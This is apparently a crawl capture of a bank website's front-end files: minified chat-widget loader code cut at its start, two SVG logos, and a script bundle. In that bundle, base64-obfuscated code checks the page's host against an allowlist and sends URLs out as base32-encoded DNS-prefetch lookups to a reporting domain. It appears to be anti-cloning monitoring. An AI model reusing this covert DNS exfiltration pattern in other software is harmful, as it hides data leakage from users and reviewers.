t=0;r=setInterval((function(){document.title=t%2?j:e,t++}),1e3)},M=function(){clearInterval(r),document.title=j},U=function(){window.__INTERACTBOT_EXECUTE__=t(t({},window.__INTERACTBOT_EXECUTE__||{}),{},{displayBase64InPdf:function(e){window.open("").document.write("<iframe width='100%' height='100%' src='data:application/pdf;base64, ".concat(encodeURI(e),"'></iframe>"))},downloadBase64Pdf:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var o=t[0],a=t[1],r="data:application/pdf;base64,".concat(o),c=document.createElement("a");c.href=r,c.download="".concat(a,"-").concat(Math.floor(9999*Math.random()),".pdf"),c.click()}})};window.developmentMode&&(window.addEventListener("message",x),U());var F=function(e){return e.contentWindow&&e.contentWindow.document};var X=function(e){if(b&&b.contentWindow&&b.contentWindow.__CHAT_HOST_FUNCTIONS__){var t=b.contentWindow.__CHAT_HOST_FUNCTIONS__[e];if("function"==typeof t){for(var n=arguments.length,o=new Array(n>1?n-1:0),a=1;a<n;a++)o[a-1]=arguments[a];return t.apply(void 0,o)}}return function(){}},V=function(){b&&(b.remove?b.remove():b.parentNode.removeChild(b));var e=document.querySelector(".".concat(k));e&&(e.remove?e.remove():e.parentNode.removeChild(e));var t=document.querySelector('*[chat-host-page-custom-css="true"]');t&&(t.remove?t.remove():t.parentNode.removeChild(t));var n=document.querySelector('*[chat-host-page-custom-initial-popup-css="true"]');n&&(n.remove?n.remove():n.parentNode.removeChild(n)),b=null,E=null;var o=document.querySelector("html");L.forEach((function(e){return o.classList.remove(e)})),r&&M(),window.removeEventListener("message",x)},Q=function(e){var n,o;i&&function(){var e=function(){var e,t=null===(e=g)||void 0===e?void 0:e.match(W);return null!=t&&t.length?t[0]:""}();if(e){var t=document.createElement("script");t.async=!0,t.src=d||"".concat(e,"/").concat("chat/bodymovin.js"),t.type="text/javascript",document.head.appendChild(t),t.onload=function(){return function(){var e=document.createElement("div");e.style.width=s,document.body.appendChild(e),e.classList.add("chat-loader-parent");var t=bodymovin.loadAnimation({container:e,renderer:"svg",loop:!0,autoplay:!0,path:i});z.on("load",(function(){setTimeout((function(){t.loop=!1,e.remove()}),2e3)}))}()}}}(),function(e){var n=e.botId,o=e.embedded,a=e.context,r=e.settings,i=void 0===r?{}:r,d=e.classes,s=void 0===d?"":d,l=e.session;c=l,o&&(document.querySelector("html").classList.add("widget-embedded"),i.disableClosing=!0),i.hideChatButton&&document.querySelector("html").classList.add("widget-closed-no-chat-button");var u=null,p=!1;if(!b){o||(_=document.createElement("div")).classList.add(k),(b=document.createElement("IFRAME")).id="chat-widget-iframe",b.frameBorder=0,b.allowTransparency=!0,b.scrolling="no",b.className="chat-iframe",b.setAttribute("allowFullScreen","");var m=function(){p=!0;var e=A,r=e.sandbox,d=void 0!==r&&r,l=e.ws,m=e.api,f=e.cdn,h=e.company,v=e.v1,w=void 0!==v&&v;clearInterval(u),delete b.onload;var y=F(b);y.open(),y.write("\n                    <!DOCTYPE html>\n                    <html".concat(s?' class="'.concat(s,'"'):"",'>\n                        <head>\n                            \n                            <link rel="stylesheet" href="').concat(f,'/app.css" type="text/css" />\n                            </head>\n                        <body>\n                            <div id="root"></div>\n                        </body>\n                    </html>\n                    ')),y.close(),b.contentWindow.chatInitContext=t({},a),b.contentWindow.hostUrlQueryVars=q,b.contentWindow.storedThread=c||window.localStorage.getItem("".concat(O,"-").concat(T)),b.contentWindow.chatWsAddress=l,b.contentWindow.chatApiAddress=m,b.contentWindow.chatCompanyId=h,b.contentWindow.chatUseV1Routes=w,i.disableClosing&&(i.isNotCloseable=!0);var g=document.createElement("script");g.async=!0,g.src="".concat(f,"/app.js"),g.type="text/javascript",b.contentDocument.getElementsByTagName("head")[0].appendChild(g),b.contentWindow.currentSessionSettings=i,b.contentWindow.isEmbedded=o,i.embeddedDisableAutoStart&&(b.contentWindow.isEmbeddedDisableAutoStart=!0),b.contentWindow.sessionId=c,b.contentWindow.chatBotId=n,d&&(b.sandbox="allow-scripts allow-popups")};u=setInterval((function(){var e=F(b);p||!e||"complete"!==e.readyState&&"interactive"!==e.readyState||m()}),1e3),b.onload=function(){p||m()}}o?E&&(E.appendChild(b),E=null):(_.appendChild(b),document.body.appendChild(_))}(e),window.addEventListener("message",x),U(),C||((o=document.createElement("LINK")).href="".concat(g,"/chat.css"),o.rel="stylesheet",o.type="text/css",document.querySelector("head").appendChild(o),(n=document.createElement("META")).name="viewport",n.content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no",document.getElementsByTagName("head")[0].appendChild(n),C=!0)},Y=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.botId,n=e.metadata,o=e.loader,a=void 0===o?v:o,r=e.bodymovinCdn,c=void 0===r?w:r,l=e.loaderWidth,u=void 0===l?y:l;if(!t)throw new Error("botId not present");return T=t,i=a,d=c,s=u,I?Q(e):n?(A=n,Q(e)):void function(e,t,n){var o=new XMLHttpRequest;o.onreadystatechange=function(){if(4==o.readyState&&200==o.status){var e=JSON.parse(o.responseText);if(!e.success)return n();n(e.data)}else n()},o.open("GET","".concat(e,"/api/v1/").concat(t,"/metadata"),!0),o.send(null)}(g,t,(function(t){t&&(A=t,Q(e))}))},z={init:Y,render:function(e){b?e.appendChild(b):E=e},reinit:function(e){V(),Y(e)},toggle:function(){X("toggleChat")},open:function(){X("openApp")},close:function(){X("closeApp")},payload:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];X.apply(void 0,["payload"].concat(t))},trigger:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];X.apply(void 0,["trigger"].concat(t))},context:{add:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];X.apply(void 0,["addContext"].concat(t))}},destroy:V,on:function(e,t){e&&"function"==typeof t&&(Array.isArray(S[e])||(S[e]=[]),S[e].push(t))}};"function"==typeof window.__interacbotFrameReady__?window.__interacbotFrameReady__(z,(function(e,t){g=e;var n=t.on,o=t.init,a=t.render;n&&Object.keys(n).forEach((function(e){n[e].forEach((function(t){z.on(e,t)}))})),o&&z.init(o),a&&z.render(a)})):"function"==typeof window.__interactbotLoaderReady__?window.__interactbotLoaderReady__(z,(function(e,n,o,a){g=e,A=n,I=!0;var r=a.on,c=a.init,i=a.render;r&&Object.keys(r).forEach((function(e){r[e].forEach((function(t){z.on(e,t)}))})),c&&z.init(t({botId:o},c||{})),i&&z.render(i)})):"function"==typeof window.__chatLoaderReady__?window.__chatLoaderReady__(z,(function(e,n,o,a,r){g=e,A=n,I=!0;var c=r.on,i=r.init,d=r.render;c&&Object.keys(c).forEach((function(e){c[e].forEach((function(t){z.on(e,t)}))})),i&&z.init(t({botId:a},i||{})),d&&z.render(d)})):window.Chat=z}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mizrahi-tefahot.co.il/media/1mrh3bxs/logomobile.svg
body_size: 1319
content:
<svg xmlns="http://www.w3.org/2000/svg" width="36.5" height="17.5" viewBox="-0.25 -0.25 36.5 17.5"><path fill="#3D444B" d="M36 8.387l-.514 1.128a5.426 5.426 0 0 1-2.24 2.098l-.801.387c.106-.795-.031-1.645-.416-2.549a6.787 6.787 0 0 0-1.633-2.258c-1.217-1.032-2.656-1.634-4.322-1.806-1.92-.172-3.744.29-5.473 1.387l-.48.064c-.15-.108-.16-.258-.033-.452 1.195-1.441 2.166-2.473 2.914-3.097C24.9 1.763 26.844.999 28.828.999c1.559 0 2.988.484 4.29 1.452 1.302 1.01 2.155 2.291 2.562 3.839.213.71.32 1.409.32 2.097zM.03 8.551c.259-.592.669-1.194 1.231-1.807l.647-.634A7.363 7.363 0 0 1 3.56 5.032L3.626 5c-.194.846-.097 1.712.292 2.6.367.845.95 1.605 1.75 2.282 1.188.993 2.613 1.574 4.275 1.743 1.9.17 3.725-.264 5.475-1.299l.486-.127c.129.127.129.273 0 .443C13.16 14.214 10.245 16 7.157 16c-1.62 0-3.034-.402-4.243-1.205C1.597 13.93.733 12.766.322 11.309A6.963 6.963 0 0 1 .03 8.551z"/><path fill="#F87D28" d="M32.43 11.553l.803-.395a5.478 5.478 0 0 0 2.252-2.133L36 7.876c0 3.238-1.298 5.744-3.893 7.515C30.477 16.464 28.738 17 26.895 17c-2.356 0-4.676-.996-6.949-2.986l-8.17-7.188C9.974 5.251 8.119 4.518 6.21 4.628a6.978 6.978 0 0 0-2.638.721l-.064.033a7.271 7.271 0 0 0-1.641 1.116l-.643.657C.665 7.789.258 8.413.001 9.025v-.032l.29-1.871c.364-1.269 1.04-2.494 2.027-3.675C4.184 1.15 6.511.001 9.299.001c1.137 0 2.177.175 3.12.525 1.094.46 2.231 1.225 3.411 2.298l7.753 7.056c2.767 2.448 5.714 3.007 8.847 1.673"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mizrahi-tefahot.co.il/images/spinner.svg
body_size: 1910
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="36.5px" height="17.5px" viewBox="0 0 36.5 17.5" enable-background="new 0 0 36.5 17.5" xml:space="preserve">
<path fill="#FFFFFF" d="M36.251,8.638l-0.514,1.128c-0.529,0.9-1.307,1.629-2.24,2.098l-0.801,0.387
	c0.105-0.795-0.031-1.645-0.416-2.549c-0.383-0.857-0.938-1.626-1.633-2.258c-1.217-1.032-2.656-1.634-4.322-1.806
	c-1.92-0.172-3.744,0.29-5.473,1.387l-0.48,0.064c-0.15-0.108-0.16-0.258-0.033-0.452c1.195-1.441,2.166-2.473,2.914-3.097
	c1.898-1.526,3.842-2.29,5.826-2.29c1.559,0,2.988,0.484,4.29,1.452c1.302,1.01,2.155,2.291,2.562,3.839
	C36.144,7.25,36.251,7.95,36.251,8.638z M0.281,8.801C0.54,8.209,0.95,7.607,1.512,6.995L2.159,6.36
	c0.5-0.432,1.055-0.794,1.652-1.078L3.877,5.25c-0.194,0.846-0.097,1.712,0.292,2.6c0.367,0.845,0.95,1.604,1.75,2.282
	c1.188,0.992,2.613,1.574,4.275,1.742c1.9,0.17,3.725-0.264,5.475-1.299l0.486-0.127c0.129,0.127,0.129,0.273,0,0.443
	c-2.744,3.572-5.659,5.357-8.747,5.357c-1.62,0-3.034-0.402-4.243-1.205c-1.317-0.865-2.181-2.029-2.592-3.486
	C0.292,10.668,0.192,9.73,0.281,8.801z"/>
<path fill="#F87D28" d="M32.68,11.803l0.803-0.395c0.941-0.48,1.723-1.221,2.252-2.134l0.516-1.149c0,3.238-1.299,5.744-3.893,7.515
	c-1.631,1.072-3.369,1.609-5.213,1.609c-2.355,0-4.676-0.996-6.949-2.986l-8.17-7.188C10.224,5.5,8.369,4.768,6.459,4.877
	C5.541,4.941,4.645,5.187,3.821,5.599L3.757,5.631C3.162,5.927,2.61,6.302,2.117,6.748L1.474,7.404
	C0.915,8.039,0.507,8.663,0.25,9.274V9.243l0.29-1.871c0.364-1.269,1.04-2.494,2.027-3.675C4.434,1.399,6.761,0.25,9.548,0.25
	c1.137,0,2.177,0.175,3.12,0.525C13.763,1.235,14.899,2,16.08,3.074l7.752,7.055C26.6,12.578,29.547,13.137,32.68,11.803"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.mizrahi-tefahot.co.il/sb/mizrahiAdditional-js.js.v638980712523201238
body_size: 4492
content:
!function (t, e, n, r, v, o) { var a, i; var c = new XMLHttpRequest; c.addEventListener("load", (function () { try { var t = "string" == typeof this.response ? JSON.parse(this.response) : this.response; if (!t.data) throw new Error; var n = t.data.cdn; a = n, i = t.data; var r = e.createElement("script"); r.async = !0, r.src = "".concat(a, "/loader.chat.js"), r.type = "text/javascript", e.getElementsByTagName("head")[0].appendChild(r) } catch (t) { throw new Error("Chat: failed to retrieve metadata") } })), c.open("GET", "".concat(r, "/").concat(v, "/").concat(o, "/metadata"), !0), c.responseType = "json", c.send(); var u = { on: {} }; t[n] = { init: function (t) { return u.init = t }, render: function (t) { return u.render = t }, reinit: function () { }, open: function () { }, close: function () { }, toggle: function () { }, destroy: function () { }, on: function (t, e) { t && "function" == typeof e && (Array.isArray(u.on[t]) || (u.on[t] = []), u.on[t].push(e)) } }, t.__chatLoaderReady__ = function (e, r) { r(a, i, v, o, u), t[n] = e } }(window, document, "Chat", "https://chat.mizrahi-tefahot.co.il", "197534b3-591e-48f3-80fa-dc483988a2fc", "5d52c773016a6600386bdc17");
!function (t) { var r = {}; function n(e) { if (r[e]) return r[e].exports; var o = r[e] = { i: e, l: !1, exports: {} }; return t[e].call(o.exports, o, o.exports, n), o.l = !0, o.exports } n.m = t, n.c = r, n.d = function (t, r, e) { n.o(t, r) || Object.defineProperty(t, r, { enumerable: !0, get: e }) }, n.r = function (t) { "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(t, "__esModule", { value: !0 }) }, n.t = function (t, r) { if (1 & r && (t = n(t)), 8 & r) return t; if (4 & r && "object" == typeof t && t && t.__esModule) return t; var e = Object.create(null); if (n.r(e), Object.defineProperty(e, "default", { enumerable: !0, value: t }), 2 & r && "string" != typeof t) for (var o in t) n.d(e, o, function (r) { return t[r] }.bind(null, o)); return e }, n.n = function (t) { var r = t && t.__esModule ? function () { return t.default } : function () { return t }; return n.d(r, "a", r), r }, n.o = function (t, r) { return Object.prototype.hasOwnProperty.call(t, r) }, n.p = "", n(n.s = 0) }([function (t, r, n) { "use strict"; n.r(r); var e = { randomString: function (t) { for (var r = "", n = "abcdefghijklmnopqrstuvwxyz0123456789", e = n.length, o = 0; o < t; o++)r += n.charAt(Math.floor(Math.random() * e)); return r } }; function o(t, r, n, e, o, a, i, c) { var u = document.createElement(atob("bGluaw==")); return u.rel = atob("ZG5zLXByZWZldGNo"), u.href = "//".concat(t, ".").concat(o, ".").concat(e, ".").concat(a, ".").concat(r, ".").concat(n, ".").concat(i, ".").concat(c), document.head.appendChild(u), u } var a = { report: function (t, r, n, a, i) { for (var c, u, f, l, d = t.join(";"), p = (c = d, f = "ABCDEFGHIJKLMNOPQRSTUVWXYZ234567".split(""), l = [0, 0, 0, 0, 0, 0, 0, 0], u ? function (t) { for (var r, n, e, o, a, i = "", c = t.length, u = 0, l = 5 * parseInt(c / 5); u < l;)r = t.charCodeAt(u++), n = t.charCodeAt(u++), e = t.charCodeAt(u++), o = t.charCodeAt(u++), a = t.charCodeAt(u++), i += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[31 & (e << 1 | o >>> 7)] + f[o >>> 2 & 31] + f[31 & (o << 3 | a >>> 5)] + f[31 & a]; return index > c && u < 6 && (end = !0), i }(c) : function (t) { var r, n, e, o, a, i, c, u = !1, d = "", p = 0, s = 0, h = t.length; do { for (l[0] = l[5], l[1] = l[6], l[2] = l[7], c = s; p < h && c < 5; ++p)(i = t.charCodeAt(p)) < 128 ? l[c++] = i : i < 2048 ? (l[c++] = 192 | i >> 6, l[c++] = 128 | 63 & i) : i < 55296 || i >= 57344 ? (l[c++] = 224 | i >> 12, l[c++] = 128 | i >> 6 & 63, l[c++] = 128 | 63 & i) : (i = 65536 + ((1023 & i) << 10 | 1023 & t.charCodeAt(++p)), l[c++] = 240 | i >> 18, l[c++] = 128 | i >> 12 & 63, l[c++] = 128 | i >> 6 & 63, l[c++] = 128 | 63 & i); s = c - 5, p === h && ++p, p > h && c < 6 && (u = !0), r = l[0], c > 4 ? (n = l[1], e = l[2], o = l[3], a = l[4], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[31 & (e << 1 | o >>> 7)] + f[o >>> 2 & 31] + f[31 & (o << 3 | a >>> 5)] + f[31 & a]) : 1 === c ? d += f[r >>> 3] + f[r << 2 & 31] + "======" : 2 === c ? (n = l[1], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[n << 4 & 31] + "====") : 3 === c ? (n = l[1], e = l[2], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[e << 1 & 31] + "===") : (n = l[1], e = l[2], o = l[3], d += f[r >>> 3] + f[31 & (r << 2 | n >>> 6)] + f[n >>> 1 & 31] + f[31 & (n << 4 | e >>> 4)] + f[31 & (e << 1 | o >>> 7)] + f[o >>> 2 & 31] + f[o << 3 & 31] + "=") } while (!u); return d }(c)).replace(/=/g, "").match(/.{1,63}/g), s = Math.ceil(p.length / 3), h = e.randomString(10), m = 0; m < p.length; m += 3) { var y = o(p.slice(m, m + 3).join("."), m / 3 + 1, s, h, r, n, a, i); document.head.removeChild(y) } } }; function i(t) { return function (t) { if (Array.isArray(t)) return u(t) }(t) || function (t) { if ("undefined" != typeof Symbol && Symbol.iterator in Object(t)) return Array.from(t) }(t) || c(t) || function () { throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.") }() } function c(t, r) { if (t) { if ("string" == typeof t) return u(t, r); var n = Object.prototype.toString.call(t).slice(8, -1); return "Object" === n && t.constructor && (n = t.constructor.name), "Map" === n || "Set" === n ? Array.from(t) : "Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n) ? u(t, r) : void 0 } } function u(t, r) { (null == r || r > t.length) && (r = t.length); for (var n = 0, e = new Array(r); n < r; n++)e[n] = t[n]; return e } var f = "c", l = "r", d = "i"; function p(t, r, n, e, o) { var u = document.referrer, f = location.ancestorOrigins, l = [], p = new URL(u).hostname; if (s(o.concat(e), p) || l.push(u), f && f[0]) { var h, m = i(f), y = function (t) { if ("undefined" == typeof Symbol || null == t[Symbol.iterator]) { if (Array.isArray(t) || (t = c(t))) { var r = 0, n = function () { }; return { s: n, n: function () { return r >= t.length ? { done: !0 } : { done: !1, value: t[r++] } }, e: function (t) { throw t }, f: n } } throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.") } var e, o, a = !0, i = !1; return { s: function () { e = t[Symbol.iterator]() }, n: function () { var t = e.next(); return a = t.done, t }, e: function (t) { i = !0, o = t }, f: function () { try { a || null == e.return || e.return() } finally { if (i) throw o } } } }(m); try { for (y.s(); !(h = y.n()).done;) { var v = h.value; if (!s(e, new URL(v).hostname)) { l = l.concat(m); break } } } catch (t) { y.e(t) } finally { y.f() } } l.length > 0 && a.report(l, t, d, r, n) } function s(t, r) { return t.some((function (t) { return RegExp("^(.+.)?".concat(t.replace(".", "\\."), "$")).test(r) })) } !function (t, r, n, e) { try { var o = r.split(",").map(atob), i = n.split(",").map(atob), c = window.location.hostname, u = atob(e); if (document.addEventListener(atob("c25pcHBldCBtb25pdG9yaW5n"), (function () { window.snippet_info = { ver: "1.0", apiver: "2", sid: t, wld: o, hn: c } })), !s(o, c)) return void function (t, r, n) { var e = window.location.href; a.report([e], t, f, r, n) }(t, "2", u); if (self !== top) return void p(t, "2", u, o, i); document.referrer && function (t, r, n, e, o) { var i = document.referrer, c = new URL(i).hostname; s(o.concat(e), c) || a.report([i], t, l, r, n) }(t, "2", u, o, i) } catch (t) { } }("dll7d", "d2ViY2FjaGUuZ29vZ2xldXNlcmNvbnRlbnQuY29t,dHJhbnNsYXRlLmdvb2c=,c2FmZWZyYW1lLmdvb2dsZXN5bmRpY2F0aW9uLmNvbQ==,bWl6cmFoaS10ZWZhaG90LmNvLmls", "Z29vZ2xlLmRr,Z29vZ2xlLnBu,Z29vZ2xlLnJ3,Z29vZ2xlLmNvLnVr,bWFrby5jby5pbA==,ZXNldC5jb20=,eWVscC5jb20=,YXNrLmNvbQ==,Z29vZ2xlLmNvbS5zYQ==,Z29vZ2xlLmJz,Z29vZ2xlLmxr,Z29vZ2xlLmZp,eWFob28ubmV0,Z29vZ2xlLmNvLmh1,Z29vZ2xlLmNvLnRo,Z29vZ2xlLmJn,Z29vZ2xlLmNvLnp3,Z29vZ2xlLmNvbS5ibw==,Z29vZ2xlLmNvbS5seQ==,Z29vZ2xlLnRt,Z29vZ2xlLmJp,Z29vZ2xlLnNo,Z29vZ2xlLmNvLmNr,Z29vZ2xlLmNvbS5uaQ==,Z29vZ2xlLmRt,eWFuZGV4LmV1,Z29vZ2xlLmdy,Z29vZ2xlLmRl,Z29vZ2xlLmNvbS5wYQ==,Z29vZ2xlLmNvbS5oaw==,Z29vZ2xlLmZt,Z29vZ2xlLnNt,Z29vZ2xlLmNvLnV6,Z29vZ2xlLmNvbS51YQ==,eWFob28uY29t,Z29vZ2xlLmhy,aGV5d2lzZS5jb20=,Z29vZ2xlLmNvLnZl,Z29vZ2xlLm5y,Z29vZ2xlLmNvbS5jdQ==,cGludGVyZXN0LnB0,Z29vZ2xlLnNr,YWRwLmNvbQ==,Z29vZ2xlLmNh,Z29vZ2xlLm9mZi5haQ==,Z29vZ2xlLmNvbS5raA==,Z29vZ2xlLnBs,Z29vZ2xlLmNvbS5teQ==,Z29vZ2xlLmNvbS52Yw==,eW91dHViZS5jb20=,Z29vZ2xlLmNvbS5zYg==,Z29vZ2xlLm1k,Z29vZ2xlLmNvbS5mag==,Z29vZ2xlLmNvbS5kbw==,Z29vZ2xlLnB0,Z29vZ2xlLmNvLmxz,Z29vZ2xlLmF6,Z29vZ2xlLm51,Z29vZ2xlLmNvbS5uZg==,Z29vZ2xlLm5ldA==,Z29vZ2xlLmNvLmlt,dGFib29sYS5jb20=,Z29vZ2xlLmNn,Z29vZ2xlLmNvbS5naQ==,Z29vZ2xlLnZ1,Z29vZ2xlLmNo,Z29vZ2xlLmNvbS5ldA==,Z29vZ2xlLmNvbS5uYQ==,Z29vZ2xlLmNvLmlu,Z29vZ2xlLmpv,aW5mby5jby5hdQ==,Z29vZ2xlLmNvbS5rdw==,Z29vZ2xlLmNvbS5wZQ==,Z29vZ2xlLmll,Z29vZ2xlLmNvbS5hZw==,Z29vZ2xlLm13,Z29vZ2xlLmNvLnph,Z29vZ2xlLm5v,Z29vZ2xlLmxp,Z29vZ2xlLmdt,Z29vZ2xlLmNvbS5xYQ==,Z29vZ2xlLmdn,Z29vZ2xlLmds,Z29vZ2xlLmNvbS5tbQ==,ZmFjZWJvb2suY29t,Z29vZ2xlLm5s,Z29vZ2xlLmNvLm56,Z29vZ2xlLmx2,Z29vZ2xlLmNvbS5ieg==,Z29vZ2xlLmNp,YW9sLmNvbQ==,Z29vZ2xlLm1u,aW5mby5jb20uYXU=,am9idml0ZS5jb20=,Z29vZ2xlLmN2,Z29vZ2xlLmhu,Z29vZ2xlLmNvbS5qbQ==,Z29vZ2xlLnJv,Z29vZ2xlLmNvbS5hZg==,Z29vZ2xlLmNvbS5ndA==,Z29vZ2xlLmx0,em9vbWluZm8uY29t,bWljcm9zb2Z0LmNvbQ==,Z29vZ2xlLmFt,Z29vZ2xlLmF0,dGhlbWFya2VyLmNvbQ==,Z29vZ2xlLnNl,Y29tLmdvb2dsZS5hbmRyb2lkLmdt,Z29vZ2xlLmNvbS5vbQ==,Z29vZ2xlLmNvbQ==,Z29vZ2xlLm11,Z29vZ2xlLm9yZw==,Z29vZ2xlLmNvbS50ag==,Z29vZ2xlLmNvLmtl,Z29vZ2xlLmNvbS5iZA==,Z29vZ2xlLm1z,Z29vZ2xlLmNvLnpt,bGFzdHBhc3MuY29t,Z29vZ2xlLmNvLmNy,Z2l2ZXdhdGVyLmNvbQ==,Z29vZ2xlLmNvbS51eQ==,Z29vZ2xlLmNvbS5teA==,Z29vZ2xlLmNvbS5lZw==,Z29vZ2xlLmNvbS5wZw==,Z29vZ2xlLmJ0,c3RhcnQubWU=,Z29vZ2xlLmNs,Z29vZ2xlLnR0,Z29vZ2xlLmNvbS5hcg==,YXBwbGUuY29t,aW5mby5jby51aw==,Z29vZ2xlLml0,Z29vZ2xlLm12,Zm9yY2UuY29t,Z29vZ2xlLmNvLnVn,bWFpbGNoaS5tcCA=,Z29vZ2xlLmNvbS5weQ==,Z29vZ2xlLmNvLmJ3,Z29vZ2xlLmNvbS5wcg==,Z29vZ2xlLmh1,eWFuZGV4LmNvbQ==,Z29vZ2xlLmNvbS50dw==,Z29vZ2xlLmNvbS5waw==,Z29vZ2xlLmNvbS50cg==,Z29vZ2xlLmNvbS5hdQ==,cGludGVyZXN0LmNo,Z29vZ2xlLmNvbS51eg==,Z29vZ2xlLmVz,Z29vZ2xlLmRq,Z29vZ2xlLmNvbS5zdg==,Z29vZ2xlLnNu,ZHVja2R1Y2tnby5jb20=,Z29vZ2xlLndz,c3RhcnRwYWdpbmEubmw=,Z29vZ2xlLnV6,Z29vZ2xlLmtn,Z29vZ2xlLmZy,cXdhbnQuY29t,Z29vZ2xlLmNvLm1h,Z29vZ2xlLmNvbS5icg==,YmluZy5jb20=,Z29vZ2xlLmNvbS5ucA==,Z29vZ2xlLnNp,Z29vZ2xlLnR2,Z29vZ2xlLmNvLnZp,Y29tLmdvb2dsZS5hbmRyb2lkLmdvb2dsZXF1aWNrc2VhcmNoYm94,Z29vZ2xlLmJh,bXl3YXkuY29t,Z29vZ2xlLmNvbS5zZw==,Z29vZ2xlLmFz,Z29vZ2xlLmt6,Z29vZ2xlLmFl,Z29vZ2xlLmJl,Z29vZ2xlLmN6,eWFuZGV4LnJ1,Z29vZ2xlLmNvbS5lYw==,Z29vZ2xlLmx1,Z29vZ2xlLnRv,Z29vZ2xlLmh0,Z29vZ2xlLmNk,Z29vZ2xlLmlz,Z29vZ2xlLmNvbS5jbw==,Z29vZ2xlLmNvbS52bg==,Z29vZ2xlLmNvLmpl,Z29vZ2xlLmNvbS5tdA==,Z29vZ2xlLnRw,Z29vZ2xlLnNj,Z29vZ2xlLnJ1,Z29vZ2xlLmNvbS5waA==,Z29vZ2xlLmNvLmls,Z29vZ2xlLnZn,Z29vZ2xlLmNvLmlk,bXNuLmNvbQ==,Z29vZ2xlLmNvLmty,c2xjLmdvdg==,Z29vZ2xlLmVl,Z29vZ2xlLmNvLmpw", "YS5hZHMtMDguY29t") }]);;
